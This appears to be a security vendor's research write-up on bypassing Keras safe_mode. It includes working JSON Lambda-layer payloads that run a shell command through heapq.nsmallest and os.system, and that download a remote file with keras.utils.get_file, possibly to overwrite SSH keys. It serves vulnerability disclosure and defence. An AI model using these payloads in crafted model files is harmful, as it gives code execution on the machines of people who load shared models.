Is TensorFlow Keras “Safe Mode” Actually Safe? Bypassing safe_mode Mitigation to Achieve Arbitrary Code Execution



Machine learning frameworks often rely on serialization and deserialization mechanisms to store and load models. However, improper code isolation and executable components in the models can lead to severe security risks.



For TensorFlow-based Keras models, a major deserialization issue was given the identifier CVE-2024-3660. Exploiting this issue allows attackers to inject and execute arbitrary code by crafting a malicious Keras model file. The exploit leverages the deserialization of Lambda layers, which exist in the model and contain marshalled Python code. Due to this, an attacker could embed malicious code within a Keras model file, leading to arbitrary code execution (ACE) when the model is loaded by an unsuspecting victim.

In response, Keras introduced a safe mode parameter in version 2.13 to mitigate this risk. By default, safe_mode is set to True, preventing the deserialization of Lambda layers that could execute arbitrary code. The fix solves unmarshaling of specific Lambda layers, raising an exception if the user tried to load a model with the marshaled Lambda layer in safe mode.

if (

isinstance(fn_config, dict)

and "class_name" in fn_config

and fn_config["class_name"] == "__lambda__"

):

cls._raise_for_lambda_deserialization("function", safe_mode)

inner_config = fn_config["config"]

fn = python_utils.func_load(

inner_config["code"],

defaults=inner_config["defaults"],

closure=inner_config["closure"],

)

Safe mode for lambda layer implementation

This fix is a good first step, but the question remains of whether it is still possible to create a model that exploits deserialization to execute a malicious payload even in safe mode? To address this issue, we should start by examining how Keras model deserialization is implemented.

Keras Deserialization Mechanism

The model loading process in Keras begins with the function saving_lib.load_model, which identifies the model source (file, directory, or Hugging Face repository) and then calls the corresponding loader. Regardless of the source, each method deserializes the model from the config.json extracted from the model, invoking _model_from_config. This function, in turn, calls deserialize_keras_object, which is where the deserialization logic is executed.

The method recursively interprets the dictionary structure during this process, converting its elements into corresponding Python objects. Two key components are particularly interesting from an attacker’s perspective. The first is _retrieve_class_or_fn, a function that instantiates arbitrary objects based on the JSON configuration. The second involves the Keras Functional API, that gives developers a powerful and flexible way to build complex graph topologies, while providing a primitive for executing deserialized objects at load time. Let’s build a functional model together, which demonstrates arbitrary code execution at load time. The following listing contains a dump of a functional model with mandatory fields:

{

"class_name": "Functional",

"name": "functional",

"config": {

"input_layers": [

],

"layers": [

],

"output_layers": [

]

}

}

Serialized Functional layer

Input and output layers are necessary for a Keras model, specifying the input and output tensors. Every model must have at least one input and one output layer, representing the starting and ending points of the computation graph. While these layers are not used in exploitation, they are required placeholders to ensure that Lambda layers can be loaded and executed without triggering exceptions.

"input_layers": [

[

"input_layer",

0,

0

]

],

"output_layers": [

[

"input_layer",

0,

0

]

],

Input parameters of the Lambda layer

The layers section should implement at least one input layer –

{

"class_name": "InputLayer",

"config": {

"batch_shape": [

],

"dtype": "int64",

"name": "encoder_inputs"

},

"inbound_nodes": [],

"module": "keras.layers",

"name": "input_layer",

}

Input layer

Finally, the payload layer is a Lambda layer. Unlike the exploitation of the previous vulnerability (CVE-2024-3660), here we won’t include marshalled Python bytecode anymore. Instead it contains the following keys:

"class_name": "Lambda",

"config": {

"arguments": {

"function": {

},

inbound_nodes": [

]

},

Empty Lambda layer

The handling of this function is implemented in LambdaLayer.call. This method invokes the function instantiated from the “function” parameter, passing a tensor object—constructed from the “inbound_nodes” JSON section—as the first positional argument. Additionally, it supplies a dictionary of named arguments derived from the “arguments” JSON section.

kwargs = {k: v for k, v in self.arguments.items()}

if self._fn_expects_mask_arg:

kwargs["mask"] = mask

if self._fn_expects_training_arg:

kwargs["training"] = training

return self.function(inputs, **kwargs)

Implementation of the Lambda call in a Keras library

So, even without including any embedded Python code, which would be blocked by safe_mode, the Lambda layer gives us a very strong primitive – execution of any Python function that already exists on the victim’s machine, albeit with some limitations.

It should be noted, however, that there are certain limitations regarding execution of this function::

- All arguments must be named

- The first parameter must be a tensor specified in the “inbound_nodes” section of the model configuration.

Exploitation before Keras version 3.9

Exploiting this vulnerability relies on identifying suitable functions—also known as “gadgets”—that meet the constraints imposed by the Keras deserialization process explained above. The main challenge is that the function must:

- Ignore the first argument which is always a Tensor.

- Accept additional named arguments.

- Be capable of performing a useful operation for the attacker such as executing an arbitrary shell command.

While these constraints reduce the number of exploitable functions, they do not eliminate the possibility of successful exploitation.

Before the recent Keras version 3.9, an attacker could reference functions from any module available for import. The most useful function for exploitation was heapq.nsmallest from Python’s standard heapq module.

heapq.nsmallest(n, iterable, key=None)

Nsmallest function signature

This function takes three arguments:

- n: The number of smallest elements to return.

- iterable: The dataset to process.

- key: A function applied to each element for comparison.

Since heapq.nsmallest does not enforce a specific type such as Tensor for its first argument and matches it as a boolean value, it perfectly matches the requirements for successful exploitation.

The key argument is a central component that executes an arbitrary function on each element of the iterable. This function can be any call to execute code, such as exec, eval, os.system, or subprocess.Popen. In this case, the iterable contains a list of arguments to be passed into the function. Combining all parts, the complete Lambda code for the exploit is –

{

"class_name": "Lambda",

"config": {

"arguments": {

"iterable": [

"ls -l"

],

"key": {

"class_name": "function",

"config": "system",

"module": "os"

}

},

"function": {

"class_name": "function",

"config": "nsmallest",

"module": "heapq"

},

"name": "lambda"

},

"inbound_nodes": [

{

"args": [

{

"class_name": "__tensor__",

"config": {

"dtype": "float32",

"value": [

1

]

}

}

]

}

],

"module": "keras.layers",

"name": "lambda"

}

]

Lambda layer that demonstrates shell command execution

The above code snippet demonstrates how a Keras model that contains this Lambda layer will cause the shell command “ls -l” to execute immediately on model load, even when safe_mode is enabled!

from keras.models import load_model

load_model("malicious_model.keras", safe_mode=True)

Loading a Keras Module in safe_mode

Exploitation after Keras version 3.9

Version 3.9, released on 04-Mar 2025, contains changes that partially fix this issue, by disabling the loading of functions outside of the Keras module. The code below ensures that the loaded function belongs to the Keras library.

package = module.split(".", maxsplit=1)[0]

if package in {"keras", "keras_hub", "keras_cv", "keras_nlp"}:

try:

mod = importlib.import_module(module)

obj = vars(mod).get(name, None)

if obj is not None:

return obj

Validation of the module name during deserialization of a Keras object

While this is a good start, the fix only partially solves the problem by disabling the easiest solutions. However, the Keras module itself contains dangerous functions that can still be used as gadgets for code execution. One of those functions is keras.utils.get_file, which is designed to download files from a specified URL and if instructed to extract them can be exploited for arbitrary code execution. This function .

The keras.utils.get_file function’s parameters include fname, the file name, and origin, the file’s URL to download. If fname is set to None, the function uses the file name from the origin URL.

The third parameter is a directory where you can download the file. This makes the function a perfect gadget to use in the deserialization utility explained above, allowing an attacker to download the file to an arbitrary place on the file system, leading to arbitrary code execution. For example, an attacker would be able to download a malicious authorized_keys file into the user’s SSH folder, giving the attacker full SSH access to the victim’s machine.

The example below demonstrates downloading an arbitrary file to the victim machine’s /tmp directory:

{

"class_name": "Lambda",

"config": {

"arguments": {

"origin": "https://raw.githubusercontent.com/andr3colonel/when_you_watch_computer/refs/heads/master/index.js",

"cache_dir":"/tmp",

"cache_subdir":"",

"force_download": True

},

"function": {

"class_name": "function",

"config": "get_file",

"module": "keras.utils"

}

}

}

Lambda layer that demonstrates arbitrary file overwrite from a remote file

Summary

The vulnerability in Keras is not the first security issue related to code execution during deserialization. As we can see, relying on patches for local vulnerabilities is insufficient. Proper sandboxing and security scanning of untrusted ML models can solve the situation by mitigating or completely negating the security impact. Without strict execution controls and isolation, zero-day vulnerabilities such as the above can allow attackers to bypass security mechanisms, putting users at risk.

Make sure to regularly check out the JFrog Security Research center for more information about how to protect yourself from this and other AI/ML vulnerabilities.